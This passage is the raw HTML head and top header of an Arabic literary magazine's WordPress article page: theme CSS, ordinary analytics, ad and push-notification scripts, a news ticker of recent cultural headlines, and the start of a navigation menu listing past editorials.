<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/19333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=19333' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2020%2F10%2F19%2F%25d9%2584%25d8%25a8%25d9%2586%25d8%25a7%25d9%2586-%25d8%25b6%25d9%258a%25d9%2581-%25d8%25b4%25d8%25b1%25d9%2581-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25b3%25d9%2585%25d8%25a7%25d8%25b9-%25d9%2584%25d9%2584%25d8%25a5%25d9%2586%25d8%25b4%25d8%25a7%25d8%25af-%25d9%2588%25d8%25a7%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2020%2F10%2F19%2F%25d9%2584%25d8%25a8%25d9%2586%25d8%25a7%25d9%2586-%25d8%25b6%25d9%258a%25d9%2581-%25d8%25b4%25d8%25b1%25d9%2581-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25b3%25d9%2585%25d8%25a7%25d8%25b9-%25d9%2584%25d9%2584%25d8%25a5%25d9%2586%25d8%25b4%25d8%25a7%25d8%25af-%25d9%2588%25d8%25a7%25d9%2584%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-19333 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/27/carthage-puppet-arts-festival-7th-edition/">أيام قرطاج لفنون العرائس تحتفي بخمسين عاماً من الإبداع بمشاركات دولية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/27/video-game-creator-program-morocco/">إطلاق النسخة الثانية من برنامج “صانع ألعاب الفيديو” لدعم المواهب الرقمية بالمغرب</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/26/safaraa-kaftan-maghribi-casablanca-11/">الدار البيضاء تحتفي بالقفطان المغربي في الدورة 11 لمهرجان سفراء القفطان</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/25/al-mansib-bayn-al-istihqaq-waltahayul/">اطلالات: المنصب بين الاستحقاق &#8230;والتحايل</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/23/oldest-cave-art-indonesia-67k-years/">إندونيسيا تعيد كتابة تاريخ الفن البشري عبر طبعات أيدي عمرها 67 ألف عام</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a 